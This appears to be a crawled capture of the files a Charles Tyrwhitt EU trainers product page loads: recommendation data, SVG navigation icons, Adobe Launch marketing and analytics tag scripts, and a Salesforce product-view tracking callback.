Grey","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9de7dcb9/SHW/SHW0246CHA/SHW0246CHA_SIDE_01.jpg","product_url":"https://www.ctshirts.com/eu/suede-cupsole-trainers---charcoal-grey/SHW0246CHA.html"},{"id":"SHW0246WHT","product_name":"Leather Smart Trainers - White","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw3cbf4584/hi-res/SHW0246WHT_BOTTOM.jpg","product_url":"https://www.ctshirts.com/eu/leather-smart-trainers---white/SHW0246WHT.html"},{"id":"SHW0246DTN","product_name":"Leather Smart Trainers - Dark Tan","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwa8806740/alt-PLP/SHW0246DTN_l.jpg","product_url":"https://www.ctshirts.com/eu/leather-smart-trainers---dark-tan/SHW0246DTN.html"},{"id":"SHW0246TPE","product_name":"Suede Smart Trainers - Taupe","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw2d010033/hi-res/CT/SHW0246TPE_SIDE.jpg","product_url":"https://www.ctshirts.com/eu/suede-smart-trainers---taupe/SHW0246TPE.html"},{"id":"SHW0246SND","product_name":"Nubuck Cupsole Trainers - Sand","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwdd78dd58/SHW/SHW0246SND/SHW0246SND_PAIR_02.jpg","product_url":"https://www.ctshirts.com/eu/nubuck-cupsole-trainers---sand/SHW0246SND.html"},{"id":"TRH0048OCE","product_name":"Cotton Shorts - Ocean Blue","image_url":"https://www.ctshirts.com/eu/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw6af5c448/hi-res/CASUAL_TROUSERS/CT/TRH0048OCE_MODEL_FRONT.jpg","product_url":"https://www.ctshirts.com/eu/cotton-shorts---ocean-blue/TRH0048OCE.html"}],"recoUUID":"b36a3e6f-5f0c-46e6-a0b8-1257ca857a57"}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dwb0ecd44d/images/svg-icons/nav-faqs.svg
body_size: 1286
content:
<svg width="20" height="19" viewBox="0 0 20 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11 19C9.31886 19 7.67547 18.5015 6.27766 17.5675C4.87984 16.6335 3.79037 15.306 3.14703 13.7528C2.50368 12.1996 2.33535 10.4906 2.66333 8.84173C2.9913 7.1929 3.80085 5.67834 4.9896 4.4896C6.17834 3.30085 7.6929 2.4913 9.34173 2.16333C10.9906 1.83535 12.6996 2.00368 14.2528 2.64703C15.806 3.29037 17.1335 4.37984 18.0675 5.77766C19.0015 7.17547 19.5 8.81886 19.5 10.5C19.5 12.7543 18.6045 14.9164 17.0104 16.5104C15.4164 18.1045 13.2543 19 11 19ZM11 2.68C9.45335 2.68 7.94144 3.13864 6.65544 3.99791C5.36945 4.85718 4.36714 6.0785 3.77527 7.50742C3.18339 8.93634 3.02853 10.5087 3.33026 12.0256C3.632 13.5425 4.37678 14.9359 5.47043 16.0296C6.56407 17.1232 7.95747 17.868 9.4744 18.1697C10.9913 18.4715 12.5637 18.3166 13.9926 17.7247C15.4215 17.1329 16.6428 16.1306 17.5021 14.8446C18.3614 13.5586 18.82 12.0467 18.82 10.5C18.82 8.42601 17.9961 6.43696 16.5296 4.97043C15.063 3.50389 13.074 2.68 11 2.68Z" fill="#373737"/>
<path d="M12.9337 8.15175C12.9374 8.35906 12.888 8.56388 12.7903 8.74675C12.6893 8.9248 12.5681 9.09059 12.429 9.24081C12.2828 9.39302 12.1247 9.53336 11.9562 9.6605C11.7809 9.79331 11.6268 9.92081 11.4834 10.0536C11.3475 10.1755 11.2263 10.3128 11.1222 10.4627C11.0281 10.6004 10.9781 10.7634 10.9787 10.9302C10.9899 11.1104 11.022 11.2887 11.0743 11.4614C11.1354 11.6987 11.2135 11.9313 11.3081 12.1574C11.3123 12.1909 11.3123 12.2248 11.3081 12.2583C11.309 12.3152 11.2881 12.3704 11.2497 12.4124C11.1808 12.4756 11.0965 12.5196 11.0053 12.5399C10.7096 12.2088 10.4579 11.8409 10.2562 11.4455C10.1266 11.1893 10.0524 10.9088 10.0384 10.6221C10.0331 10.3178 10.141 10.0225 10.3412 9.79331C10.5476 9.55879 10.7733 9.34199 11.0159 9.14518C11.2603 8.94331 11.4887 8.74143 11.6906 8.53956C11.7893 8.45183 11.8689 8.34482 11.9247 8.22513C11.9804 8.10544 12.011 7.9756 12.0147 7.84362C12.0189 7.69098 11.9918 7.5391 11.935 7.39737C11.8925 7.28348 11.8232 7.18146 11.7331 7.09987C11.649 7.02296 11.5493 6.96499 11.4409 6.92987C11.3278 6.89238 11.2095 6.87267 11.0903 6.87143C10.9508 6.88516 10.8164 6.93058 10.6972 7.00425C10.5011 7.12996 10.3518 7.31662 10.2722 7.5355C10.2497 7.58885 10.2108 7.63363 10.1611 7.66326C10.1114 7.6929 10.0535 7.70584 9.99591 7.70018H9.82591C9.73866 7.69228 9.65289 7.67262 9.57091 7.64175C9.49114 7.61667 9.41306 7.58651 9.33716 7.55143C9.27341 7.51956 9.23622 7.48237 9.23622 7.43987C9.23559 7.27311 9.28561 7.11008 9.37966 6.97237C9.47555 6.82321 9.60237 6.69639 9.75153 6.6005C9.91444 6.49121 10.0938 6.40871 10.2828 6.35612C10.4839 6.29153 10.6932 6.25576 10.9043 6.24987C11.1862 6.24169 11.4666 6.2928 11.7274 6.39987C11.9882 6.50694 12.2236 6.6676 12.4184 6.87143C12.5842 7.05049 12.714 7.25969 12.8009 7.48768C12.8877 7.69838 12.9328 7.92389 12.9337 8.15175ZM10.2775 13.9052C10.2774 13.7999 10.2984 13.6956 10.3392 13.5985C10.38 13.5014 10.4397 13.4135 10.5149 13.3398C10.5901 13.266 10.6793 13.2081 10.7772 13.1692C10.875 13.1304 10.9797 13.1115 11.085 13.1136C11.1845 13.1127 11.2832 13.1326 11.3746 13.1719C11.4661 13.2113 11.5484 13.2692 11.6162 13.3421C11.7618 13.4931 11.842 13.6954 11.8393 13.9052C11.8437 14.0142 11.8262 14.123 11.7879 14.2252C11.7496 14.3274 11.6912 14.4209 11.6162 14.5002C11.5473 14.5713 11.4647 14.6278 11.3734 14.6661C11.2821 14.7045 11.184 14.7239 11.085 14.7233C10.9793 14.7263 10.8741 14.7081 10.7755 14.6698C10.677 14.6315 10.5871 14.5738 10.5112 14.5002C10.4326 14.4228 10.3708 14.33 10.3297 14.2276C10.2885 14.1252 10.2689 14.0155 10.2722 13.9052H10.2775Z" fill="#373737"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js
body_size: 7
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC85216f131f4f4c4c95cb4e451e9a68ec-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js', "utag_data&&utag_data.user.customer_email&&exponea.identify({email_id:utag_data.user.customer_email});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6020afbd942944e891218eb053d99cd0-source.min.js
body_size: 30
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6020afbd942944e891218eb053d99cd0-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6020afbd942944e891218eb053d99cd0-source.min.js', "window._paq=window._paq||[],window._paq.push([\"trackEvent\",\"productView\",\"productView\",_satellite.getVar(\"Product ID\")]);");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCe20eab9869134a0894172c27ab68c22d-source.min.js
body_size: 843
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCe20eab9869134a0894172c27ab68c22d-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCe20eab9869134a0894172c27ab68c22d-source.min.js', "(()=>{const t=t=>{if(null==t)return 0;if(\"number\"==typeof t)return Number.isFinite(t)?t:0;const e=String(t).replace(/,/g,\"\").replace(/[^\\d.\\-]/g,\"\"),a=Number(e);return Number.isFinite(a)?a:0},e=t=>{const e={};if(!t||\"object\"!=typeof t)return e;if(e.page_type=null!=t.type?String(t.type):\"unknown\",null!=t.name&&(e.page_name=String(t.name)),null!=t.category&&(e.page_category=String(t.category)),null!=t.responsive_design_type&&(e.page_responsive_design_type=String(t.responsive_design_type)),null!=t.sort&&(e.page_sort=String(t.sort)),null!=t.filters)try{e.page_filters=JSON.stringify(t.filters).slice(0,1e3)}catch(t){}if(null!=t.page_number){const a=Number(t.page_number);Number.isFinite(a)&&(e.page_number=a)}if(null!=t.search_term&&(e.page_search_term=String(t.search_term)),null!=t.search_results){const a=Number(t.search_results);Number.isFinite(a)&&(e.page_search_results=a)}return e},a=e=>{const a=Array.isArray(e)?e:[];let r=0,n=0;for(const e of a){const a=t(e?.quantity),i=t(e?.unit_price);a>0&&i>=0&&(r+=a,n+=a*i)}return{bag_item_count:r,bag_value:Number(n.toFixed(2))}};try{if(\"object\"!=typeof utag_data||!utag_data)return;if(!window.exponea||\"function\"!=typeof exponea.track)return;const t=Array.isArray(utag_data.bag)?utag_data.bag:[],r=t.map((t=>({product_id:t?.id,quantity:t?.quantity}))),n=t.map((t=>t?.id)),i=new URLSearchParams(window.location.search).get(\"pf\")||\"unknown\",u=e(utag_data.page||{}),{bag_item_count:c,bag_value:_}=a(utag_data.bag),g=utag_data.global||{};if(Array.isArray(utag_data.products))if(1===utag_data.products.length){const t=utag_data.products[0];exponea.track(\"view item\",{category:t?.category,name:t?.name,price:t?.unit_price,item_id:t?.sku,product_id:t?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}else if(utag_data.products.length>1)for(let t=0;t<utag_data.products.length;t++){const e=utag_data.products[t];exponea.track(\"view item\",{category:e?.category,name:e?.name,price:e?.unit_price,item_id:e?.sku,product_id:e?.id,site_language:g?.site_language,campaign_site:g?.campaign_site,country_site:g?.sfcc_country,viewed_product_finding_method:i,product_list:r,product_ids:n,...u,bag_item_count:c,bag_value:_})}}catch(t){console.warn(\"[CT ViewItem] enrichment error:\",t)}})();");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/Sites-CTShirts-EU-Site/-/default/dw5f8e62e4/images/svg-icons/nav-create-account.svg
body_size: 690
content:
<svg width="18" height="17" viewBox="0 0 18 17" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.48653 7.82202C5.4356 7.81208 4.43186 7.41412 3.69568 6.71549C2.9595 6.01687 2.55106 5.0747 2.56003 4.09584C2.56342 3.61407 2.67004 3.13777 2.87363 2.69488C3.07723 2.25198 3.37371 1.8514 3.74569 1.51662C4.11767 1.18184 4.55766 0.919598 5.03987 0.745267C5.52209 0.570935 6.03682 0.488024 6.55388 0.501394C7.06395 0.490231 7.57114 0.575575 8.04477 0.752262C8.51841 0.928948 8.94862 1.1933 9.3094 1.52933C9.67017 1.86535 9.95399 2.26606 10.1437 2.70721C10.3334 3.14835 10.425 3.62076 10.413 4.09584C10.422 5.0747 10.0136 6.01687 9.27739 6.71549C8.54121 7.41412 7.53746 7.81208 6.48653 7.82202ZM6.55388 1.1287C6.12551 1.11615 5.69876 1.1834 5.29866 1.3265C4.89856 1.46959 4.53316 1.68566 4.2239 1.96202C3.91463 2.23839 3.66773 2.56949 3.49767 2.9359C3.3276 3.30232 3.2378 3.69667 3.23353 4.09584C3.23353 4.89941 3.57626 5.67007 4.18631 6.23828C4.79637 6.8065 5.62378 7.12571 6.48653 7.12571C7.34928 7.12571 8.17669 6.8065 8.78675 6.23828C9.3968 5.67007 9.73953 4.89941 9.73953 4.09584C9.74872 3.70384 9.67261 3.31417 9.51577 2.95031C9.35893 2.58645 9.12461 2.25594 8.82694 1.97869C8.52928 1.70144 8.17442 1.4832 7.78377 1.33711C7.39311 1.19103 6.97474 1.12014 6.55388 1.1287Z" fill="#373737"/>
<path d="M5.77262 16.4977C3.32782 16.4977 1.82592 16.0837 1.05813 15.2055C0.148905 14.1453 0.539535 12.6523 0.909959 11.2095C0.977309 10.9649 1.04466 10.714 1.09854 10.4693C1.38814 9.2649 2.78229 7.85347 3.61742 7.01288L4.04173 6.58004L4.54012 7.00661L4.11581 7.43318C3.37496 8.17967 2.00776 9.56601 1.75857 10.6073C1.69795 10.8583 1.6306 11.1092 1.56999 11.3601C1.21303 12.7151 0.89649 13.9948 1.56999 14.8103C2.24349 15.6258 3.72518 15.908 6.14305 15.8704H6.81654C9.24788 15.908 10.7296 15.563 11.3761 14.8103C12.0227 14.0575 11.7466 12.7151 11.3761 11.3601C11.3155 11.1092 11.2482 10.8583 11.1876 10.6073C10.9451 9.59737 9.62504 8.19849 8.91113 7.47081L8.50703 6.95643L9.01215 6.53613L9.47013 7.02543C10.2783 7.87856 11.6253 9.30254 11.9015 10.4693C11.9553 10.714 12.0227 10.9649 12.09 11.2095C12.4605 12.6523 12.8511 14.1453 11.9419 15.2055C11.1404 16.1276 9.52401 16.5353 6.85022 16.4977H5.77262Z" fill="#373737"/>
<path d="M12.396 5.9V5.108H14.568V3.044H15.432V5.108H17.604V5.9H15.432V7.964H14.568V5.9H12.396Z" fill="#373737"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js
body_size: 128
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfa59eb1c48ca47da8c93cf3fd95e8419-source.min.js', "!utag_data.products||\"product\"!=utag_data.page.type||\"UK\"!=utag_data.global.sfcc_country&&\"US\"!=utag_data.global.sfcc_country||window.attentive.analytics.productView({items:[{productId:utag_data.products[0].id,productVariantId:utag_data.products[0].sku,name:utag_data.products[0].name,category:utag_data.products[0].category,price:{value:utag_data.products[0].unit_price,currency:utag_data.global.sfcc_currency}}]});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js
body_size: -14
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC62f6b56ab3284bed9d91b57fb113780b-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC62f6b56ab3284bed9d91b57fb113780b-source.min.js', "$((function(){console.log(\"003\")}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js
body_size: 332
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCc80f0975c5a64abcac216efaba8a35f2-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCc80f0975c5a64abcac216efaba8a35f2-source.min.js', "\"category\"==utag_data.page.type?_satellite.setVar(\"fb_product\",utag_data.products):_satellite.setVar(\"fb_product\",utag_data.products[0].id);var formedID=\"ViewContent\",date=new Date,quadrant=0;date.getUTCMinutes()<15?quadrant=1:date.getUTCMinutes()<30?quadrant=2:date.getUTCMinutes()<45?quadrant=3:date.getUTCMinutes()<60&&(quadrant=4),formedID=formedID+utag_data.user.sfcc_customer_id+utag_data.products[0].sku+(date.getUTCDate()+date.getUTCHours()+quadrant),utag_data.global.tempeventID=formedID.toLowerCase(),fbq(\"track\",\"ViewContent\",{currency:utag_data.global.sfcc_currency,value:utag_data.products[0].unit_price,content_type:\"product\",content_category:utag_data.page.category,content_name:utag_data.page.name,content_ids:_satellite.getVar(\"fb_product\"),campaign_site:utag_data.global.campaign_site,campaign_source:utag_data.global.campaign_source,utm_source:_satellite.getVar(\"Facebook - UTM_Source\")},{eventID:_satellite.getVar(\"SHA-256-eventID\")});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js
body_size: 6
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC966a1311fcb44fb4b23d294ed49241c3-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js', "$((function(){console.log(\"testing DL\"),console.log(utag_data.page)}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC3f512612f820478ea6260d4f94027391-source.min.js
body_size: 111
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC3f512612f820478ea6260d4f94027391-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC3f512612f820478ea6260d4f94027391-source.min.js', "!utag_data.products||\"product\"!=utag_data.page.type&&\"product set\"!=utag_data.page.type||\"UK\"!=utag_data.global.sfcc_country||ttq.track(\"ViewContent\",{value:utag_data.products[0].unit_price,currency:utag_data.global.sfcc_currency,contents:[{content_id:utag_data.products[0].id,content_type:\"product\",content_name:utag_data.products[0].name}]});");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js
body_size: -24
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC8684ade7d6a34db38b98eee48eafcb6a-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC8684ade7d6a34db38b98eee48eafcb6a-source.min.js', "localStorage.removeItem(\"plpf\");");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js
body_size: 93
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC66ba3f509cdb4beb89786f47ae09a259-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC66ba3f509cdb4beb89786f47ae09a259-source.min.js', "<script> var script = document.createElement('script'); script.async = true; script.src = 'https://client.prod.mplat-ppcprotect.com/iQDmi16mjJrC0zu_4jb0XgB-U0phA0YdEs8HfCAY.js'; document.head.appendChild(script); </script>");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js
body_size: 142
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC715c54d21f2d4b8eb8a05ec3c2d4f466-source.min.js', "$(document).on(\"click\",\".js-validate-selection\",(function(){var t=$(this).closest(\".js-pdp-form-wrap\").find(\".js-variation-attribute.error\");if(t.length){var r=t.map((function(){return $(this).data(\"var-attr-id\")})).get().join(\"/\");AdobeLaunch.fireEvent(\"size_error_pdp\",{attributes:r})}}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js
body_size: 49
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC65095aba77ac4f3fb31922e7f71cb0b1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC65095aba77ac4f3fb31922e7f71cb0b1-source.min.js', "$(\"#NewsletterFooterSubscribeForm\").on(\"submit\",(function(){$(this).attr(\"data-user-email\",$(\"#dwfrm_footernewsletter_email\").val())}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js
body_size: 89
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6f9112f8a7ad40daa2ffff214b75dddd-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RC6f9112f8a7ad40daa2ffff214b75dddd-source.min.js', "$((function(){(document.cookie.match(/^(.*;)?\\s*fsCTFRPP\\s*=\\s*[^;]+(.*)?$/)||document.cookie.match(/^(.*;)?\\s*csCTFRPP\\s*=\\s*[^;]+(.*)?$/))&&_satellite.track(\"past_purchase_sizing_cookie\",{link_name:\"Saved sizing cookie detected\"})}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js
body_size: 8
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/eaef184581ba/RCfaf6cfb177ed4dde9ffd6a15dc32c766-source.min.js', "<style>\n  .web-chat-button{\n    display:none !important;\n  }\n\n</style>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-EU&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=bcnOaYmngsJy9rsCf1UElaiSVX&userId=&emailId=&product=id%3A%3ASHW0246BLK%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAWJ&siteId=CTShirts-EU&instanceType=prd&locale=en_IE&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Feu%2Fleather-smart-trainers---black%2FSHW0246BLK.html%3Fpf%3Dplp_colour_swatch&ls=true&_=1769846100599&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22bcnOaYmngsJy9rsCf1UElaiSVX%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22SHW0246BLK%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-EU%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_IE%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Feu%2Fleather-smart-trainers---black%2FSHW0246BLK.html%3Fpf%3Dplp_colour_swatch%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769846100599%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 372
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"bcnOaYmngsJy9rsCf1UElaiSVX","m":34128000},{"k":"__cq_bc","v":"%7B%22aawj-CTShirts-EU%22%3A%5B%7B%22id%22%3A%22SHW0246BLK%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);